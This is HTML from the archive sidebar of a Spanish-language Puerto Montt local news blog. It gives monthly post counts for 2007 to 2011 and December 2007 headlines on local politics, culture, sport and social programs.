<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2007/12/circos-con-animales-en-sudamrica.html?m=0'>Circos con animales en Sudamérica</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/seremi-armando-prez-con-logros.html?m=0'>Seremi Armando Pérez con logros concretos el gobie...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/iv-camping-musical-de-cuerdas-en-teatro.html?m=0'>IV Camping Musical de Cuerdas en Teatro del Lago d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/diputada-turres-propone-regular.html?m=0'>Diputada Turres propone regular videojuegos violentos</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/negligencia-de-padres-es-primera.html?m=0'>Negligencia de padres es primera atención de OPD</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/diputada-de-la-udi-marisol-turres.html?m=0'>Diputada de la UDI Marisol Turres frente a salida ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/programa-oficial-del-verano-2008.html?m=0'>Programa Oficial del Verano 2008</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inauguracin-de-jardines-infantiles-y.html?m=0'>Inauguración de jardines infantiles y salas cuna</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-marzo-parte-campaa-bucal-masiva.html?m=0'>En marzo parte campaña bucal masiva Chilesonrie</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/para-frenar-la-corrupcin-es-urgente.html?m=0'>Para frenar la corrupción, es urgente fortalecer a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/calendario-de-campeonato-de-ftbol.html?m=0'>Calendario de Campeonato de Fútbol Femenino</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/seremi-destaca-buen-manejo-de-finanzas.html?m=0'>Seremi destaca buen manejo de finanzas</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/ptomonttcl-presente-en-seminario-sobre.html?m=0'>PtoMontt.cl presente en Seminario sobre TICs</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/la-novicia-rebelde-en-teatro-del-lago.html?m=0'>La Novicia Rebelde en Teatro del Lago</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/braunau-existe.html?m=0'>Braunau Existe</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/red-comunitaria-aglutina-diversas.html?m=0'>Red Comunitaria aglutina a diversas instituciones</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/reforzamientos-de-turnos-de-recoleccin.html?m=0'>Reforzamientos de turnos de recolección de basura ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/exitosa-campaa-de-recoleccin-de.html?m=0'>Exitosa campaña de recolección de Juguetes</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/daos-provocados-por-hinchas-celebrando.html?m=0'>Daños provocados por hinchas celebrando al Colo Colo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/un-llamado-comprar-juguetes-seguros.html?m=0'>Un llamado a comprar juguetes seguros para esta na...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/reunin-interregional-entre-sename-y.html?m=0'>Reunión interregional entre sename y privados</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/nias-y-nios-cumplirn-sus-sueos-de.html?m=0'>Niñas y niños cumplirán sus sueños de navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/envan-proyecto-de-ley-para-modernizar.html?m=0'>Envían proyecto de ley para modernizar sistema de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/taller-de-participacin-ciudadana-en.html?m=0'>Taller de Participación Ciudadana en Chiloé</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/entrega-de-juguetes.html?m=0'>Entrega de juguetes</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/entregan-manual-de-informacin.html?m=0'>Entregan manual de información habitacional</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/alcalde-llama-las-univesidades.html?m=0'>Alcalde llama a las Universidades a indentificarse...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/lea-certificada-permitir-que-los.html?m=0'>Leña certificada permitirá que los consumidores ah...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/los-intereses-de-la-navidad-2007.html?m=0'>Los intereses de la navidad 2007</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/exposicin-del-artista-francisco-mora.html?m=0'>Exposición del artista Francisco Mora, Fraismodo S...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/artista-emergente-trae-el-puntillismo_21.html?m=0'>Artista emergente trae el puntillismo a Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/hoy-termina-ciclo-de-cine-y-drogas-en.html?m=0'>Hoy termina ciclo de cine y drogas en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/el-llamado-conductores-y-peatones-es.html?m=0'>El llamado a conductores y peatones es a practicar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/coro-sinfnico-de-puerto-montt-abre.html?m=0'>Coro sinfónico de Puerto Montt abre convocatoria 2...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/concejal-udi-marcos-velsquez-present.html?m=0'>Concejal UDI Marcos Velásquez presentó documentos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/talleres-de-verano-centro-cultural.html?m=0'>Talleres de Verano Centro Cultural Bosque Nativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/el-principito-aterriza-en-teatro-del.html?m=0'>El Principito aterriza en Teatro del Lago</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/encuentro-anual-de-organizaciones.html?m=0'>Encuentro Anual de Organizaciones Productivas de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inversin-en-planta-molienda-de-cemento.html?m=0'>Inversión en Planta  Molienda de Cemento en Trapén</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/solicitan-ministro-de-justicia-informar.html?m=0'>Solicitan a ministro de justicia informar por alim...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/convocan-concurso-para-afiche-del-15.html?m=0'>Convocan a concurso para afiche del 15º Festival I...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/concejal-marcos-velsquez-frente.html?m=0'>Concejal Marcos Velásquez frente a sorpresiva renu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/concierto-de-estreno-de-la-orquesta_19.html?m=0'>Concierto de estreno de la Orquesta infantil Sinfó...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/los-delincuentes-no-pagan-impuestos-por.html?m=0'>Los delincuentes no pagan impuestos por sus ilícitos</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/taller-mejoramiento-atencin-pblico.html?m=0'>Taller Mejoramiento Atención Público Unidades  Pol...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/analizan-proyectos-para-alerce.html?m=0'>Analizan proyectos para Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/1-de-enero-estar-en-pleno.html?m=0'>1 de enero estará en pleno funcionamiento remodela...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/sename-analiz-el-fenmeno-de-la.html?m=0'>Sename analizó el fenómeno de la violencia juvenil</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/radicales-llamaron-sus-militantes.html?m=0'>Radicales llamaron a sus militantes apoyar a nueva...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/solidarios-alumnos-pintan-escuela.html?m=0'>Solidarios Alumnos Pintan escuela especial de Fund...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/campesinos-de-ro-chico.html?m=0'>Campesinos de Río Chico</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/defensa-gratuita-de-los-imputados-es-un.html?m=0'>Defensa gratuita de los imputados es un verdadero ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/pelcula-chilena-el-cielo-la-tierra-y-la.html?m=0'>Película chilena El Cielo, La Tierra y La Lluvia&quot; ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/reforma-previsional-gran-acuerdo.html?m=0'>Reforma Previsional, gran acuerdo garantiza un mej...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/un-ao-de-avances-en-seguridad-ciudadana.html?m=0'>Un año de avances en seguridad ciudadana</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/kiosco-artesanal-en-monteverde.html?m=0'>Kiosco Artesanal en Monteverde</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/feria-para-sector-cuarta-colina.html?m=0'>Feria para sector Cuarta Colina</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/promulgarn-ley-para-un-aporte-adicional.html?m=0'>Promulgarán ley para un aporte adicional a alumnos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inaugurado-pesebre-tallado-en.html?m=0'>Inaugurado pesebre tallado en milenario alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/rock-electrnica-y-estilo-callejero.html?m=0'>Rock, electrónica y estilo callejero animarán Puer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-febrero-se-entregaran-dos.html?m=0'>En febrero se entregarían dos importantes obras de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/nuevas-bases-disponibles-para-la-versin.html?m=0'>Nuevas bases disponibles para la versión XXIII del...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/municipios-avanzan-en-descentralizacin.html?m=0'>Municipios avanzan en descentralización cultural</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m=0'>Baila la Pobla al ritmo de reggetón y cumbias vill...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/teatro-del-lago-ya-cuenta-con-nuevo.html?m=0'>Teatro del Lago ya cuenta con nuevo equipo de ilum...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/talleres-para-dirigentes-en-toda-la.html?m=0'>Talleres para dirigentes en toda la región el 2008</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/por-una-mejor-educacin.html?m=0'>Por una mejor educación</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/aprueban-nuevos-beneficios-para-co.html?m=0'>Aprueban nuevos beneficios para co-docentes de est...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/venta-especial-con-un-20-de-descuento.html?m=0'>Venta especial con un 20% de descuento exposición ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/servicio-pas-y-segegob-establecen.html?m=0'>Servicio País y Segegob Establecen Acuerdo de Trabajo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/jvenes-dicen-no-la-violencia-en-el.html?m=0'>Jóvenes dicen No a la violencia en el Pololeo</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/tro-de-jazz-se-presenta-en-concierto-en.html?m=0'>Trío de Jazz se presenta en concierto en Teatro de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/seremi-destaca-inversin-para-reducir.html?m=0'>Seremi destaca inversión para reducir brecha digital</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/vecinos-de-avenida-espaa-tendrn-al-fin.html?m=0'>Vecinos de Avenida España tendrán al fin una solución</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/debemos-generar-redes-para-tener-un_11.html?m=0'>Debemos generar redes para tener un mejor país</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-frutillar-se-realiza-seminario-de.html?m=0'>En Frutillar se realiza: seminario de seguridad pú...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/en-puerto-montt-sociedad-civil-dialog.html?m=0'>En Puerto Montt sociedad civil dialogó sobre el es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/cmara-pone-fin-impuesto-al-divorcio.html?m=0'>Cámara pone fin a impuesto al divorcio</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/debemos-generar-redes-para-tener-un.html?m=0'>Debemos generar redes para tener un mejor país</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/disponible-cuenten-conmigo.html?m=0'>&#161;DISPONIBLE! (Cuenten Conmigo)</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/resultados-finales-campeonato-ftbol.html?m=0'>Resultados Finales Campeonato Fútbol Femenino Muje...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/por-unanimidad-concejo-municipal.html?m=0'>Por unanimidad Concejo Municipal aprueba Presupues...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/cmara-chilena-de-la-construccin-confirm.html?m=0'>Cámara Chilena de la Construcción confirmó edifica...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/subsecretario-de-gobierno-sostuvo.html?m=0'>Subsecretario de gobierno sostuvo fructífero diálo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/23-mil-familias-tienen-ficha-de.html?m=0'>23 mil familias tienen Ficha de Protección Social ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/adios-la-publicidad-engaosa.html?m=0'>&#161;Adios a la publicidad engañosa&#161;</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/valoran-campaa-por-un-buen-trato.html?m=0'>Valoran campaña por un buen trato infantil</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/inters-en-remozar-mural-en-avenida.html?m=0'>Interés en remozar mural en Avenida Salvador Allende</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/el-martes-11-desde-las-900-horas-se-dar.html?m=0'>El martes 11, desde las 9.00 horas se dará cita la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/intendente-se-reuni-con-familias-de.html?m=0'>Intendente se reunió con familias de pescadores de...</a></li>
